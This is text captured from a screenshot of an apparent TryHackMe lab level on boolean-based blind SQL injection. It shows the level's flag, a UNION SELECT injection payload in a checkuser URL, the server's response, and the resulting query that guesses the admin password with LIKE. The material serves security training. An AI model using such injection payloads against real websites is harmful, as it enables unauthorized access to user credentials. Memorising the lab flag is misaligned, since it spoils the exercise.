 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3 from use
{"taken":true}
https://website.thm/login
Login Form
Username:
admin
Password:
••••
Login
SQL Query
select * from users where username =
'admin123' UNION SELECT 1,2,3 from
users where username='admin' and
password like '3845' LIMIT 1
SQL Results